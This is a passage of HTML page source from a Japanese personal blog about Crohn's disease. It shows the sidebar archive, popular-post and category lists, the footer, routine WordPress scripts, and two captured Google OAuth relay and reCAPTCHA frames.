	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wHEbwDxhs5ERgQG5vxwT4g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wHEbwDxhs5ERgQG5vxwT4g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h1iu9x_qjAJN5A15L6zLww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807453147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>